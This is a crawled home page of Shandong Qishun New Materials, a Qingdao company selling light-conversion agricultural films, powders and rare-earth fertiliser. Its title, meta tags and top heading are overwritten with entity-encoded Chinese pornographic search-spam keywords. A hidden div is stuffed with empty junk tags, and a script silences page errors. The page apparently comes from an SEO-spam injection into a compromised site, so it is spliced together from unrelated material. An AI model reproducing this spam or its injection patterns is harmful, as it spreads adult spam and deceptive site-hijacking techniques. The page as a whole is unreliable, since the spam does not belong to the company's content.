

--- FILE ---
content_type: text/html
request_url: http://www.gopfj.com.cn/
body_size: 124591
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#25104;&#20154;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#36229;&#30896;&#22312;&#32447;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#97;&#118;&#32508;&#21512;&#33394;&#21306;&#19968;&#21306;&#95;&#27431;&#32654;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#95;&#26497;&#21697;&#31881;&#23273;&#22269;&#20135;&#49;&#56;&#23588;&#29289;&#95;&#20122;&#27954;&#26085;&#26412;&#19968;&#32447;&#20135;&#21306;&#21644;&#20108;&#32447;&#20135;&#21306;&#95;&#21320;&#22812;&#22812;&#20262;&#40065;&#40065;&#29255;&#27431;&#32654;&#19968;&#21306;&#22312;&#32447;&#31934;&#21697;&#95;&#20122;&#27954;&#21320;&#22812;&#97;&#118;&#19968;&#20108;&#19977;&#21306;&#29087;&#22899;&#26085;&#26412;&#20813;&#36153;&#22823;&#29255;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#45;&#32769;&#29275;&#24433;&#35270;&#95;&#20037;&#28909;&#20037;&#25805;&#95;&#22899;&#20154;&#25163;&#28139;&#65;&#32423;&#20813;&#36153;&#23567;&#35270;&#39057;&#95;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#95;&#57;&#57;&#31934;&#21697;&#31934;&#21697;&#35270;&#39057;&#33258;&#25293;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#95;&#26085;&#38889;&#32;&#19968;&#21306;&#20108;&#21306;&#32;&#97;&#118;</title>
    <meta name="description" content="&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#25104;&#20154;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#36229;&#30896;&#22312;&#32447;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#97;&#118;&#32508;&#21512;&#33394;&#21306;&#19968;&#21306;&#95;&#27431;&#32654;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#95;&#26497;&#21697;&#31881;&#23273;&#22269;&#20135;&#49;&#56;&#23588;&#29289;&#95;&#20122;&#27954;&#26085;&#26412;&#19968;&#32447;&#20135;&#21306;&#21644;&#20108;&#32447;&#20135;&#21306;&#95;&#21320;&#22812;&#22812;&#20262;&#40065;&#40065;&#29255;&#27431;&#32654;&#19968;&#21306;&#22312;&#32447;&#31934;&#21697;&#95;&#20122;&#27954;&#21320;&#22812;&#97;&#118;&#19968;&#20108;&#19977;&#21306;&#29087;&#22899;&#26085;&#26412;&#20813;&#36153;&#22823;&#29255;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#45;&#32769;&#29275;&#24433;&#35270;&#95;&#20037;&#28909;&#20037;&#25805;&#95;&#22899;&#20154;&#25163;&#28139;&#65;&#32423;&#20813;&#36153;&#23567;&#35270;&#39057;&#95;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#95;&#57;&#57;&#31934;&#21697;&#31934;&#21697;&#35270;&#39057;&#33258;&#25293;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#95;&#26085;&#38889;&#32;&#19968;&#21306;&#20108;&#21306;&#32;&#97;&#118;" />
    <meta name="keywords" content="&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#25104;&#20154;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#36229;&#30896;&#22312;&#32447;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#97;&#118;&#32508;&#21512;&#33394;&#21306;&#19968;&#21306;&#95;&#27431;&#32654;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#95;&#26497;&#21697;&#31881;&#23273;&#22269;&#20135;&#49;&#56;&#23588;&#29289;&#95;&#20122;&#27954;&#26085;&#26412;&#19968;&#32447;&#20135;&#21306;&#21644;&#20108;&#32447;&#20135;&#21306;&#95;&#21320;&#22812;&#22812;&#20262;&#40065;&#40065;&#29255;&#27431;&#32654;&#19968;&#21306;&#22312;&#32447;&#31934;&#21697;&#95;&#20122;&#27954;&#21320;&#22812;&#97;&#118;&#19968;&#20108;&#19977;&#21306;&#29087;&#22899;&#26085;&#26412;&#20813;&#36153;&#22823;&#29255;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#45;&#32769;&#29275;&#24433;&#35270;&#95;&#20037;&#28909;&#20037;&#25805;&#95;&#22899;&#20154;&#25163;&#28139;&#65;&#32423;&#20813;&#36153;&#23567;&#35270;&#39057;&#95;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#95;&#57;&#57;&#31934;&#21697;&#31934;&#21697;&#35270;&#39057;&#33258;&#25293;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#95;&#26085;&#38889;&#32;&#19968;&#21306;&#20108;&#21306;&#32;&#97;&#118;" />
    <meta name="viewport" content="width=device-width,  initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link href="/themes/shengda/static/css/flexslider.css" type="text/css" rel="stylesheet">
    <link href="/themes/shengda/static/css/common.css" type="text/css" rel="stylesheet">
    <script src="/themes/shengda/static/js/jquery-1.8.3.min.js" type="text/javascript"></script>
    <script src="/themes/shengda/static/js/jquery.flexslider-min.js" type="text/javascript"></script>
    <script>
        $(function () {
            /*輪播*/
            $(".flexslider").flexslider({
                slideshowSpeed: 3000, //展示時(shí)間間隔ms
                animationSpeed: 500, //滾動(dòng)時(shí)間ms
                touch: true, //是否支持觸屏滑動(dòng)
                animationLoop: true,
            });
        })
    </script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.gopfj.com.cn/">&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#25104;&#20154;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#36229;&#30896;&#22312;&#32447;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#97;&#118;&#32508;&#21512;&#33394;&#21306;&#19968;&#21306;&#95;&#27431;&#32654;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#95;&#26497;&#21697;&#31881;&#23273;&#22269;&#20135;&#49;&#56;&#23588;&#29289;&#95;&#20122;&#27954;&#26085;&#26412;&#19968;&#32447;&#20135;&#21306;&#21644;&#20108;&#32447;&#20135;&#21306;&#95;&#21320;&#22812;&#22812;&#20262;&#40065;&#40065;&#29255;&#27431;&#32654;&#19968;&#21306;&#22312;&#32447;&#31934;&#21697;&#95;&#20122;&#27954;&#21320;&#22812;&#97;&#118;&#19968;&#20108;&#19977;&#21306;&#29087;&#22899;&#26085;&#26412;&#20813;&#36153;&#22823;&#29255;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#45;&#32769;&#29275;&#24433;&#35270;&#95;&#20037;&#28909;&#20037;&#25805;&#95;&#22899;&#20154;&#25163;&#28139;&#65;&#32423;&#20813;&#36153;&#23567;&#35270;&#39057;&#95;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#95;&#57;&#57;&#31934;&#21697;&#31934;&#21697;&#35270;&#39057;&#33258;&#25293;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#95;&#26085;&#38889;&#32;&#19968;&#21306;&#20108;&#21306;&#32;&#97;&#118;</a></h1>
<div id="7bzxa" class="pl_css_ganrao" style="display: none;"><object id="7bzxa"></object><rp id="7bzxa"></rp><pre id="7bzxa"></pre><option id="7bzxa"></option><tbody id="7bzxa"></tbody><rp id="7bzxa"></rp><u id="7bzxa"></u><bdo id="7bzxa"></bdo><kbd id="7bzxa"></kbd><pre id="7bzxa"></pre><cite id="7bzxa"></cite><track id="7bzxa"></track><big id="7bzxa"></big><samp id="7bzxa"></samp><noframes id="7bzxa"></noframes><del id="7bzxa"><dfn id="7bzxa"><div id="7bzxa"><rt id="7bzxa"></rt></div></dfn></del><tbody id="7bzxa"></tbody><strong id="7bzxa"><tbody id="7bzxa"><dfn id="7bzxa"></dfn></tbody></strong><pre id="7bzxa"><span id="7bzxa"><menu id="7bzxa"></menu></span></pre><tbody id="7bzxa"></tbody><option id="7bzxa"></option><sub id="7bzxa"><input id="7bzxa"><tr id="7bzxa"><xmp id="7bzxa"></xmp></tr></input></sub><i id="7bzxa"></i><dl id="7bzxa"></dl><th id="7bzxa"><optgroup id="7bzxa"><em id="7bzxa"></em></optgroup></th><source id="7bzxa"></source><nav id="7bzxa"></nav><dfn id="7bzxa"></dfn><samp id="7bzxa"><tbody id="7bzxa"></tbody></samp><strong id="7bzxa"><option id="7bzxa"><dd id="7bzxa"><pre id="7bzxa"></pre></dd></option></strong><dfn id="7bzxa"></dfn><source id="7bzxa"></source><dl id="7bzxa"><tbody id="7bzxa"></tbody></dl><track id="7bzxa"><sub id="7bzxa"></sub></track><progress id="7bzxa"></progress><samp id="7bzxa"><source id="7bzxa"><tbody id="7bzxa"><menuitem id="7bzxa"></menuitem></tbody></source></samp><dd id="7bzxa"></dd><label id="7bzxa"></label><pre id="7bzxa"><nobr id="7bzxa"><noframes id="7bzxa"><acronym id="7bzxa"></acronym></noframes></nobr></pre><small id="7bzxa"><td id="7bzxa"><bdo id="7bzxa"><kbd id="7bzxa"></kbd></bdo></td></small><samp id="7bzxa"></samp><s id="7bzxa"></s><source id="7bzxa"><optgroup id="7bzxa"><del id="7bzxa"><legend id="7bzxa"></legend></del></optgroup></source><table id="7bzxa"><delect id="7bzxa"><p id="7bzxa"></p></delect></table><label id="7bzxa"></label><tfoot id="7bzxa"></tfoot><pre id="7bzxa"><var id="7bzxa"><b id="7bzxa"></b></var></pre><abbr id="7bzxa"><meter id="7bzxa"></meter></abbr><acronym id="7bzxa"></acronym><ul id="7bzxa"></ul><menu id="7bzxa"><kbd id="7bzxa"></kbd></menu><strike id="7bzxa"></strike><dl id="7bzxa"></dl><font id="7bzxa"><wbr id="7bzxa"></wbr></font><menuitem id="7bzxa"></menuitem><abbr id="7bzxa"></abbr><abbr id="7bzxa"></abbr><cite id="7bzxa"><track id="7bzxa"><sub id="7bzxa"><input id="7bzxa"></input></sub></track></cite><kbd id="7bzxa"></kbd><delect id="7bzxa"></delect><wbr id="7bzxa"><strong id="7bzxa"><samp id="7bzxa"><dl id="7bzxa"></dl></samp></strong></wbr><address id="7bzxa"><pre id="7bzxa"><ruby id="7bzxa"><tfoot id="7bzxa"></tfoot></ruby></pre></address><sup id="7bzxa"></sup><rp id="7bzxa"><pre id="7bzxa"><label id="7bzxa"><dfn id="7bzxa"></dfn></label></pre></rp><listing id="7bzxa"><sup id="7bzxa"><rt id="7bzxa"></rt></sup></listing><dl id="7bzxa"></dl><code id="7bzxa"><option id="7bzxa"><form id="7bzxa"><object id="7bzxa"></object></form></option></code><pre id="7bzxa"></pre><dl id="7bzxa"></dl><xmp id="7bzxa"></xmp><form id="7bzxa"></form><i id="7bzxa"></i><bdo id="7bzxa"></bdo><menu id="7bzxa"></menu><optgroup id="7bzxa"></optgroup><output id="7bzxa"><div id="7bzxa"><var id="7bzxa"></var></div></output><rt id="7bzxa"><label id="7bzxa"></label></rt><thead id="7bzxa"><dl id="7bzxa"><noscript id="7bzxa"></noscript></dl></thead><video id="7bzxa"><dfn id="7bzxa"><sup id="7bzxa"><u id="7bzxa"></u></sup></dfn></video><tbody id="7bzxa"></tbody><label id="7bzxa"></label><i id="7bzxa"></i><track id="7bzxa"></track><address id="7bzxa"><object id="7bzxa"><abbr id="7bzxa"><blockquote id="7bzxa"></blockquote></abbr></object></address><small id="7bzxa"></small><samp id="7bzxa"><source id="7bzxa"><tbody id="7bzxa"><menuitem id="7bzxa"></menuitem></tbody></source></samp><delect id="7bzxa"><wbr id="7bzxa"></wbr></delect><pre id="7bzxa"><label id="7bzxa"><em id="7bzxa"></em></label></pre><table id="7bzxa"><delect id="7bzxa"><p id="7bzxa"></p></delect></table><label id="7bzxa"></label><thead id="7bzxa"><rt id="7bzxa"><noscript id="7bzxa"></noscript></rt></thead><menu id="7bzxa"><kbd id="7bzxa"><legend id="7bzxa"></legend></kbd></menu><sup id="7bzxa"></sup><tt id="7bzxa"></tt><strong id="7bzxa"></strong><dd id="7bzxa"><legend id="7bzxa"><abbr id="7bzxa"></abbr></legend></dd><abbr id="7bzxa"><samp id="7bzxa"></samp></abbr><dd id="7bzxa"></dd><option id="7bzxa"><dd id="7bzxa"></dd></option><strike id="7bzxa"></strike><input id="7bzxa"><kbd id="7bzxa"></kbd></input><center id="7bzxa"></center><sub id="7bzxa"></sub><option id="7bzxa"></option><span id="7bzxa"><input id="7bzxa"><small id="7bzxa"><progress id="7bzxa"></progress></small></input></span><strike id="7bzxa"><var id="7bzxa"><acronym id="7bzxa"></acronym></var></strike><tbody id="7bzxa"></tbody><tbody id="7bzxa"><ins id="7bzxa"></ins></tbody><ins id="7bzxa"></ins><tbody id="7bzxa"><del id="7bzxa"><strike id="7bzxa"></strike></del></tbody><xmp id="7bzxa"><p id="7bzxa"><li id="7bzxa"><sup id="7bzxa"></sup></li></p></xmp><u id="7bzxa"><blockquote id="7bzxa"></blockquote></u><u id="7bzxa"></u><option id="7bzxa"><address id="7bzxa"></address></option><pre id="7bzxa"></pre><abbr id="7bzxa"></abbr><rp id="7bzxa"><tbody id="7bzxa"><nav id="7bzxa"><tt id="7bzxa"></tt></nav></tbody></rp><p id="7bzxa"><form id="7bzxa"><mark id="7bzxa"></mark></form></p><strong id="7bzxa"><button id="7bzxa"><span id="7bzxa"><input id="7bzxa"></input></span></button></strong><sub id="7bzxa"><s id="7bzxa"></s></sub><progress id="7bzxa"><strong id="7bzxa"><em id="7bzxa"><address id="7bzxa"></address></em></strong></progress><cite id="7bzxa"><th id="7bzxa"><sup id="7bzxa"></sup></th></cite><style id="7bzxa"><kbd id="7bzxa"><tbody id="7bzxa"><strong id="7bzxa"></strong></tbody></kbd></style><p id="7bzxa"><form id="7bzxa"><mark id="7bzxa"></mark></form></p><object id="7bzxa"><abbr id="7bzxa"></abbr></object><abbr id="7bzxa"><samp id="7bzxa"><strike id="7bzxa"></strike></samp></abbr><delect id="7bzxa"></delect><ul id="7bzxa"></ul><ol id="7bzxa"></ol><noframes id="7bzxa"><blockquote id="7bzxa"><i id="7bzxa"><video id="7bzxa"></video></i></blockquote></noframes><th id="7bzxa"></th><li id="7bzxa"><samp id="7bzxa"></samp></li><ins id="7bzxa"></ins><legend id="7bzxa"><abbr id="7bzxa"></abbr></legend><div id="7bzxa"></div><var id="7bzxa"><button id="7bzxa"><center id="7bzxa"></center></button></var><track id="7bzxa"><sup id="7bzxa"><ol id="7bzxa"></ol></sup></track><u id="7bzxa"><dd id="7bzxa"><strong id="7bzxa"></strong></dd></u><ins id="7bzxa"></ins><legend id="7bzxa"><li id="7bzxa"><menuitem id="7bzxa"><ol id="7bzxa"></ol></menuitem></li></legend><dl id="7bzxa"><track id="7bzxa"></track></dl><address id="7bzxa"></address><sup id="7bzxa"></sup><th id="7bzxa"></th><center id="7bzxa"><option id="7bzxa"></option></center><dfn id="7bzxa"><input id="7bzxa"><small id="7bzxa"><progress id="7bzxa"></progress></small></input></dfn><form id="7bzxa"></form><abbr id="7bzxa"><dfn id="7bzxa"><strong id="7bzxa"></strong></dfn></abbr><nobr id="7bzxa"></nobr><strong id="7bzxa"><tt id="7bzxa"><thead id="7bzxa"></thead></tt></strong></div>
<div   id="yjmsazmm"   class="head">
    <div   id="yjmsazmm"   class="head-hold">
        <div   id="yjmsazmm"   class="head-left">
            <h1>山東齊舜新材料有限公司</h1>
        </div>
        <div   id="yjmsazmm"   class="head-center">
                <ul>
                    <li>
                        <a href="/">
                            首頁(yè)
                        </a>
                    </li>
                    <li>
                        <a href="/gsjj/">   公司簡(jiǎn)介</a>
                    </li>
                    <li>
                        <a href="/cpzx/">   產(chǎn)品中心</a>
                    </li>
                    <li>
                        <a href="/xwzx/">   新聞資訊</a>
                    </li>
                    <li>
                        <a href="/lxwm/">   聯(lián)系我們</a>
                    </li>
                    <li>
                        <a href="/lyfk/">   留言反饋</a>
                    </li>


                    <div   id="yjmsazmm"   class="clear"></div>
                </ul>
        </div>
        <div   id="yjmsazmm"   class="head-right">
            <div   id="yjmsazmm"   class="lange">
                <img src="/themes/shengda/static/images/cn.jpg"><span>中文</span><i></i>
                <div   id="yjmsazmm"   class="en">
                    <a href="/english/">
                        <img src="/themes/shengda/static/images/en.jpg"><span>English</span>
                    </a>
                </div>
            </div>

        </div>
        <div   id="yjmsazmm"   class="clear"></div>
    </div>
</div>
<div   id="yjmsazmm"   class="flexslider">
    <ul class="slides">
        <li>
            <img src="/themes/shengda/static/images/banner1.jpg" width="100%" /></li>
        <li>
            <img src="/themes/shengda/static/images/banner2.jpg" width="100%" /></li>

        <li>
            <img src="/themes/shengda/static/images/banner3.jpg" width="100%" /></li>
        <li>
            <img src="/themes/shengda/static/images/banner4.jpg" width="100%" /></li>
    </ul>
</div>
<div   id="yjmsazmm"   class="about-hold">
    <div   id="yjmsazmm"   class="about-left">
        <h2>關(guān)于我們</h2>
        <div   id="yjmsazmm"   class="xian"></div>
        <p>
           我公司前身為2011年成立的淄博舜明熒光科技有限公司。隨著公司的發(fā)展，廠址從淄博搬遷到青島，2020年5月公司重新注冊(cè)為山東齊舜新材料有限公司。公司注冊(cè)資本2000萬(wàn)元，主要從事新材料研究和開發(fā)。目前主要產(chǎn)品包括:農(nóng)膜用轉(zhuǎn)光粉、轉(zhuǎn)光母粒以及轉(zhuǎn)光農(nóng)膜；農(nóng)膜用長(zhǎng)效防霧流滴涂覆液；復(fù)合肥添加劑及葉面肥（稀土微肥）；防偽粉；LED封裝熒光粉；夜光粉；太陽(yáng)能光伏電池增效熒光粉；鋰電池正極材料等。
        </p>
        <a href="/gsjj/" class="more"><span>查看更多</span></a>
    </div>
    <div   id="yjmsazmm"   class="about-right">
        <img src="/themes/shengda/static/images/anli1.jpg">
    </div>
    <div   id="yjmsazmm"   class="clear"></div>
</div>
<div   id="yjmsazmm"   class="dingzhi-hold">
    <div   id="yjmsazmm"   class="streng-tit">
        <h2>
            主推產(chǎn)品
        </h2>
        <div   id="yjmsazmm"   class="xian"></div>
    </div>
    <div   id="yjmsazmm"   class="dingzhi-list">
        <ul>
                        <li>
                <a href="/zgpon/zgponm1.html" title="轉(zhuǎn)光PO農(nóng)膜">
                    <img src="/public/upload/images/2023-08-08/64d1df57461e8.jpg"  alt="轉(zhuǎn)光PO農(nóng)膜">
                    <p>轉(zhuǎn)光PO農(nóng)膜</p>
                </a>
            </li>            <li>
                <a href="/zgpon/zgponm.html" title="轉(zhuǎn)光PO農(nóng)膜">
                    <img src="/public/upload/images/2023-08-08/64d1df65163ff.jpg"  alt="轉(zhuǎn)光PO農(nóng)膜">
                    <p>轉(zhuǎn)光PO農(nóng)膜</p>
                </a>
            </li>            <li>
                <a href="/nmzgf/zzlzgf.html" title="紫轉(zhuǎn)藍(lán)轉(zhuǎn)光粉">
                    <img src="/public/upload/images/2023-08-08/64d1dce70496c.jpg"  alt="紫轉(zhuǎn)藍(lán)轉(zhuǎn)光粉">
                    <p>紫轉(zhuǎn)藍(lán)轉(zhuǎn)光粉</p>
                </a>
            </li>            <li>
                <a href="/nmzgf/zzhfwf1.html" title="紫轉(zhuǎn)紅防偽粉">
                    <img src="/public/upload/images/2023-08-08/64d1de6e64882.jpg"  alt="紫轉(zhuǎn)紅防偽粉">
                    <p>紫轉(zhuǎn)紅防偽粉</p>
                </a>
            </li>            <li>
                <a href="/nmzgf/fhzgml.html" title="雙光復(fù)合轉(zhuǎn)光母粒">
                    <img src="/public/upload/images/2021-12-04/61aacc1813f3c.jpg"  alt="雙光復(fù)合轉(zhuǎn)光母粒">
                    <p>雙光復(fù)合轉(zhuǎn)光母粒</p>
                </a>
            </li>            <li>
                <a href="/nmzgf/lzlzgf.html" title="綠轉(zhuǎn)藍(lán)轉(zhuǎn)光粉">
                    <img src="/public/upload/images/2023-08-08/64d1dd88c2020.jpg"  alt="綠轉(zhuǎn)藍(lán)轉(zhuǎn)光粉">
                    <p>綠轉(zhuǎn)藍(lán)轉(zhuǎn)光粉</p>
                </a>
            </li>            <li>
                <a href="/nmzgf/zzhzgf.html" title="紫轉(zhuǎn)紅轉(zhuǎn)光粉">
                    <img src="/public/upload/images/2023-08-08/64d1de0599411.jpg"  alt="紫轉(zhuǎn)紅轉(zhuǎn)光粉">
                    <p>紫轉(zhuǎn)紅轉(zhuǎn)光粉</p>
                </a>
            </li>            <li>
                <a href="/nmzgf/xtwf1.html" title="稀土微肥">
                    <img src="/public/upload/images/2021-12-04/61aacbb1d0430.jpg"  alt="稀土微肥">
                    <p>稀土微肥</p>
                </a>
            </li>
            <div   id="yjmsazmm"   class="clear"></div>
        </ul>
    </div>
</div>
<div   id="yjmsazmm"   class="pro-fenlei">
    <div   id="yjmsazmm"   class="streng-hold">
        <div   id="yjmsazmm"   class="streng-tit">
            <h2>
                公司實(shí)力
            </h2>
            <div   id="yjmsazmm"   class="xian"></div>
        </div>
        <div   id="yjmsazmm"   class="streng-list">
            <ul>
                <li>

                    <img src="/themes/shengda/static/images/strong-1.png">
                    <p>
                        實(shí)體廠家  放心品質(zhì)
                    </p>
                </li>
                <li>
                    <img src="/themes/shengda/static/images/strong-2.png">
                    <p>
                        現(xiàn)貨充裕  價(jià)格實(shí)惠
                    </p>
                </li>
                <li>
                    <img src="/themes/shengda/static/images/strong-3.png">
                    <p>
                        物流完善  發(fā)貨及時(shí)
                    </p>
                </li>
                <div   id="yjmsazmm"   class="clear"></div>
            </ul>
        </div>
    </div>
</div>

<div   id="yjmsazmm"   class="pro-fenlei-hold">
    <div   id="yjmsazmm"   class="streng-tit">
        <h2>
            產(chǎn)品分類
        </h2>
        <div   id="yjmsazmm"   class="xian"></div>
    </div>
    <div   id="yjmsazmm"   class="pro-fenlei-list">
        <ul>
                        <li>
                <a href="農(nóng)膜轉(zhuǎn)光粉">
                    <img src="/public/upload/images/2023-08-08/64d1e25bed08a.jpg">
                    <p>
                        農(nóng)膜轉(zhuǎn)光粉                    </p>
                </a>
            </li>
                        <li>
                <a href="轉(zhuǎn)光PO農(nóng)膜">
                    <img src="/public/upload/images/2023-08-08/64d20111a5614.png">
                    <p>
                        轉(zhuǎn)光PO農(nóng)膜                    </p>
                </a>
            </li>
                        <li>
                <a href="轉(zhuǎn)光母粒">
                    <img src="/public/upload/images/2023-08-08/64d201a7723f7.jpg">
                    <p>
                        轉(zhuǎn)光母粒                    </p>
                </a>
            </li>
                        <div   id="yjmsazmm"   class="clear"></div>
        </ul>
    </div>
</div>

<div   id="yjmsazmm"   class="dingzhi-hold">
    <div   id="yjmsazmm"   class="streng-tit">
        <h2>
            產(chǎn)品定制流程
        </h2>
        <div   id="yjmsazmm"   class="xian"></div>
    </div>
    <div   id="yjmsazmm"   class="dingzhi-list">
        <ul>
            <li>
                <img src="/themes/shengda/static/images/lc1.jpg">
                <p>
                    研究與開發(fā)
                </p>
            </li>
            <li>
                <img src="/themes/shengda/static/images/lc2.jpg">
                <p>
                    測(cè)量包定制
                </p>
            </li>
            <li>
                <img src="/themes/shengda/static/images/lc3.jpg">
                <p>
                    生產(chǎn)
                </p>
            </li>
            <li>
                <img src="/themes/shengda/static/images/lc4.jpg">
                <p>
                    倉(cāng)儲(chǔ)和裝運(yùn)
                </p>
            </li>
            <div   id="yjmsazmm"   class="clear"></div>
        </ul>
    </div>
</div>
<div   id="yjmsazmm"   class="news-hold">
    <div   id="yjmsazmm"   class="streng-tit">
        <h2>
            新聞資訊
        </h2>
        <div   id="yjmsazmm"   class="xian"></div>
    </div>
    <div   id="yjmsazmm"   class="news-list">
        <div   id="yjmsazmm"   class="news-left">
            <ul>
                                <li>
                    <a href="/xwzx/dzyssm1.html">
                        <div   id="yjmsazmm"   class="news-date">
                            <h3>
                                2021                            </h3>
                            <p>
                                12-04                            </p>
                        </div>
                        <div   id="yjmsazmm"   class="news-text">
                            <h3>轉(zhuǎn)光膜是什么，它的作用是什么？</h3>
                            <p>“轉(zhuǎn)光膜”就是在生產(chǎn)普通棚膜的原材料中添加“轉(zhuǎn)光功能性母料”后制成的棚膜.當(dāng)陽(yáng)光透過“轉(zhuǎn)光膜”時(shí),陽(yáng)......</p>
                        </div>
                    </a>
                    <div   id="yjmsazmm"   class="clear"></div>
                </li>
                                <li>
                    <a href="/xwzx/nmjqyy1.html">
                        <div   id="yjmsazmm"   class="news-date">
                            <h3>
                                2021                            </h3>
                            <p>
                                12-04                            </p>
                        </div>
                        <div   id="yjmsazmm"   class="news-text">
                            <h3>稀土轉(zhuǎn)光粉、轉(zhuǎn)光農(nóng)膜及其應(yīng)用</h3>
                            <p>植物生長(zhǎng)與光合作用密切相關(guān),根據(jù)植物學(xué)家研究,植物生長(zhǎng)到一定階段后,光源的發(fā)光光譜開始對(duì)其生長(zhǎng)發(fā)育起......</p>
                        </div>
                    </a>
                    <div   id="yjmsazmm"   class="clear"></div>
                </li>
                                <li>
                    <a href="/xwzx/wjzyyl1.html">
                        <div   id="yjmsazmm"   class="news-date">
                            <h3>
                                2021                            </h3>
                            <p>
                                12-04                            </p>
                        </div>
                        <div   id="yjmsazmm"   class="news-text">
                            <h3>什么是流滴劑，防霧劑？ 作用原理？</h3>
                            <p>流滴劑就是防止塑料薄膜表面形成水滴的一類助劑。它們一般都是具有表面活性的化學(xué)品，在聚合物加工過程中加......</p>
                        </div>
                    </a>
                    <div   id="yjmsazmm"   class="clear"></div>
                </li>
                                <li>
                    <a href="/xwzx/gyzzlc1.html">
                        <div   id="yjmsazmm"   class="news-date">
                            <h3>
                                2021                            </h3>
                            <p>
                                12-04                            </p>
                        </div>
                        <div   id="yjmsazmm"   class="news-text">
                            <h3>流滴劑和防霧劑的工藝制作流程</h3>
                            <p>薄膜上形成的水霧會(huì)使光線分布不均，產(chǎn)生光柵，既不美觀又影響功能，為了緩解這個(gè)問題，配方中添加防霧劑（......</p>
                        </div>
                    </a>
                    <div   id="yjmsazmm"   class="clear"></div>
                </li>
                
            </ul>
            <a href="/xwzx/" class="more"><span>查看更多</span></a>
        </div>
        <div   id="yjmsazmm"   class="news-right">
            <img src="/themes/shengda/static/images/news-right.jpg">
        </div>
        <div   id="yjmsazmm"   class="clear"></div>
    </div>
</div>
<div   id="yjmsazmm"   class="searchbox">


    <div   id="yjmsazmm"   class="searchinnerbox">
        <form id="myform" name="myform" action="/search/" method="post"  >
            <input type="text" id='keywords' name="keywords" value="產(chǎn)品名稱" onfocus="javascript:if(this.value=='產(chǎn)品名稱')this.value='';" class="inputbox">
            <input type="submit" id="input_" class="butbox" name=""  value="搜索"  />
        </form>
    </div>
</div>
<div   id="yjmsazmm"   class="footer">
    <div   id="yjmsazmm"   class="footer-hold">
        <ul>
            <li>
                <h2>聯(lián)系我們</h2>
                <p>
                    山東齊舜新材料有限公司<br/>
                    公司地址：青島市膠州市膠萊工業(yè)園<br/>
                    聯(lián)系電話：18561790080<br/>
                    聯(lián)系人：王經(jīng)理
                </p>
            </li>
            <li>
                <h2>網(wǎng)站導(dǎo)航</h2>
                <p>
                    
                <a href="/gsjj/">   公司簡(jiǎn)介</a><br/>

            
                <a href="/cpzx/">   產(chǎn)品中心</a><br/>

            
                <a href="/xwzx/">   新聞資訊</a><br/>

            
                <a href="/lxwm/">   聯(lián)系我們</a><br/>

            
                <a href="/lyfk/">   留言反饋</a><br/>

            
                <a href="/english/">   English</a><br/>

            
                </p>
            </li>
            <li>
                <h2>產(chǎn)品分類</h2>
                <p>
                    
                    <a href="/nmzgf/">   農(nóng)膜轉(zhuǎn)光粉</a><br/>

                    
                    <a href="/zgpon/">   轉(zhuǎn)光PO農(nóng)膜</a><br/>

                    
                    <a href="/zgml/">   轉(zhuǎn)光母粒</a><br/>

                    
                </p>
            </li>
            <li>
                <img src="/themes/shengda/static/images/erweima.png">
<p>掃一掃，查看手機(jī)站</p>
            </li>
            <div   id="yjmsazmm"   class="clear"></div>
        </ul>
    </div>
</div>
<div   id="yjmsazmm"   class="footer-bom">
    <p>
        版權(quán)所有?20201山東齊舜新材料有限公司             技術(shù)支持：山東云壤信息技術(shù)集團(tuán)有限公司
    </p>
</div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
